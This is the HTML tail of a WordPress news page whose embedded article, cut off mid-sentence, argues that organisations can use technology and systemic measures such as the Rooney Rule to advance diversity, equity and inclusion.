                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>

<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="84b0e8b8ad">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script>
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fmanagement-africa.co.ke%2F2021%2F11%2F05%2Fhow-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion%2F" data-image-url="" data-title="How+Organisations+Can+Deploy+Emerging+Technologies+to+Ensure+Diversity%2C+Equity%2C+and+Inclusion" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fmanagement-africa.co.ke%2F2021%2F11%2F05%2Fhow-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion%2F" data-image-url="" data-title="How+Organisations+Can+Deploy+Emerging+Technologies+to+Ensure+Diversity%2C+Equity%2C+and+Inclusion" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/88bddaa14550df19f93521444/d5537e34b9f301042e4035a54.js");</script><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><div id='jpw_unlock_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to unlock this post?</h5>
                            <span>Unlock left : 0</span>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div><div id='jpw_cancel_subs_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to cancel subscription?</h5>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div>		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:0,&quot;avatar&quot;:&quot;https:\/\/management-africa.co.ke\/wp-content\/uploads\/2025\/09\/Kim-call-center.jpg&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;+254716351533&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;KIM &quot;,&quot;lastname&quot;:&quot;CALL CENTER&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello,\n\nKIM Call Center. Please let us know how we may be of assistance today.&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;wc_kb_mpesa_payment&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;wc_kb_mpesa_checkout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;wc_kb_mpesa_payment&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;wc_kb_mpesa_checkout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;59895761512&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsappLinkType&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
							<div class="qlwapp-footer">
					<p style="text-align: start">Need help? Our team is just a message away</p>
				</div>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script data-cfasync="false">
          var dFlipLocation = 'https://management-africa.co.ke/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
          var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/jnews-paywall/assets/js/frontend.js?ver=8.0.1" id="jnews-paywall-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://management-africa.co.ke","ajax_url":"https://management-africa.co.ke/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.4.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://management-africa.co.ke/2021/11/05/how-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"6472","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"management-africa.co.ke","zoom_button":"0","paywall_login":"Login to purchase or access your purchased package","paywall_register":"Register to purchase or access your purchased package"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=9.0.6" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.75" id="dflip-script-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://management-africa.co.ke/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
//# sourceURL=um_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.9.0" id="um_common-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.9.0" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.9.0" id="um_modal-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.9.0" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.9.0" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.9.0" id="um_functions-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.9.0" id="um_responsive-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.9.0" id="um_conditional-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2048000","nonce":"cae711ec68"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.9.0" id="um_scripts-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.9.0" id="um_profile-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.9.0" id="um_account-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"245153388\",\"post\":\"6472\",\"tz\":\"3\",\"srv\":\"management-africa.co.ke\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "245153388", "6472" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=8.0.1" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=8.0.1" id="jnews-weather-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=a51a05a0beb8a2cf822b" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://management-africa.co.ke/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://management-africa.co.ke/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/management-africa.co.ke\/2021\/11\/05\/how-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion\/"},"dateCreated":"2021-11-05 11:18:14","datePublished":"2021-11-05 11:18:14","dateModified":"2021-11-04 21:29:39","url":"https:\/\/management-africa.co.ke\/2021\/11\/05\/how-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion\/","headline":"How Organisations Can Deploy Emerging Technologies to Ensure Diversity, Equity, and Inclusion","name":"How Organisations Can Deploy Emerging Technologies to Ensure Diversity, Equity, and Inclusion","articleBody":"In our current context, the gendered economic, health and social impacts of the COVID-19 pandemic are threatening to reverse the <a href=\"https:\/\/management-africa.co.ke\/\">gains made to advance gender equality<\/a> over the years.\r\n\r\nWhile organizational leaders acknowledge creating an organizational culture that embraces diversity, equity, and inclusion (DEI) - which is essential to the success of both their organizational goals and the wellbeing of their staff - many of them are concerned about failing. They worry about being crucified in public or on social media, are overwhelmed by the need to make immediate progress on culture and inclusivity, and are stifled by not having room for mistakes. They also realize that actions such as setting an inclusive culture through ongoing training, creating transparency in wage bands, removing bias from job descriptions and the recruiting process, hiring a Diversity and Inclusion (D&amp;I) lead have slow results.\r\n<h2><strong>Defining Opportunity for your DE&amp;I Strategy <\/strong><\/h2>\r\nLet\u2019s learn from the experience of <a href=\"https:\/\/en.wikipedia.org\/wiki\/Grand_Embassy_of_Peter_the_Great\">Sgt. Pyotr Mikhaylov<\/a>. Between 1697 and 1698, he traveled from Russia to Europe as part of the so-called Grand Embassy where he familiarized himself with conditions in the advanced countries of the West. He spent four months studying shipbuilding and working as a ship\u2019s carpenter in the yard of the Dutch East India Company at Saardam; after that he went to Great Britain, where he continued his study of shipbuilding, working in the Royal Navy\u2019s dockyard at Deptford; he also visited factories, arsenals, schools, museums and even attended a session of the British Parliament.\r\n\r\nOn his return to Russia, Peter devoted himself to creating an environment where large capital investments could be made to create metallurgical and manufacturing industries. He encouraged his countrymen to study the methods of other countries and invited experts from these countries to Russia and then rewarded the efforts of the emerging capitalists by providing them with a ready customer for their products \u2013 the army and the navy. During Peter the Great\u2019s reign over Russia, a great number of manufacturing establishments were founded, the metallurgical made such great advances that by the middle of the 18th century Russia led Europe in this field, and the foreign-trade turnover was increased sevenfold.\r\n<h2><strong>Investing in Technology<\/strong><\/h2>\r\nOrganizations around the world need to turn to modern technology to find solutions to their DEI challenges. <a href=\"https:\/\/management-africa.co.ke\/\">Talent acquisition technologies<\/a>, which account for 43 percent of DEI technologies, are being used to reduce the threat of unconscious bias and to improve applicant screening in an increasing number of organizations. Virtual Training is becoming the \u2018New Normal\u2019 for employee development with advanced options such as virtual reality training proving to be highly effective solutions that provide employees with life-like experiences. Virtual inclusion platforms centered around employee experiences and focused on employee engagement are being used to enhance connectivity within organizations and provide the assurance to staff that management is invested in their wellbeing.\r\n<blockquote><span style=\"color: #0000ff;\"><strong>The<\/strong> <strong>most successful DE&amp;I initiatives are sustainable, meaning the strategy is supported by the entire organization, is measurable over time and is embedded into existing processes<\/strong><\/span><\/blockquote>\r\nEmployee benefits technology such as intelligent automation is proving useful in revealing gaps within organizations without the risk of human error or bias, and employee recognition platforms are proving useful at transforming organizational culture and improving employee morale.\r\n<h2><strong>Investing in Systemic Change<\/strong><\/h2>\r\nOrganizations also need to invest in systemic change. This is by focusing on the leverage points that drive transformation and implementing iterative solutions to catalyze change. Several organizations are adopting the \u2018<strong>Rooney Rule\u2019<\/strong>\u00a0[<em>adopted from the NFL<\/em>] which requires at least two to three candidates from underrepresented groups in the final candidate pool for every manager or executive hire to ensure that all levels of their workforce reflect the demography of their operating environment.\r\n\r\nOther organizations are following Hollywood\u2019s lead and implementing an\u00a0<em>\u2018inclusion ride<\/em>r\u2019 \u2013 a stipulation in the contracts of business leaders that requires that women, young people, people with disabilities, and marginalized communities be represented on business teams in proportion to their representation in the overall workforce of the operating environment. Yet others are deploying an \u2018Inclusion Index\u2019 \u2013 converting survey results into a measure that looks at demographics across levels, functions, compensation, and satisfaction levels across several areas \u2013 and tracking this periodically, typically every six months, to hold 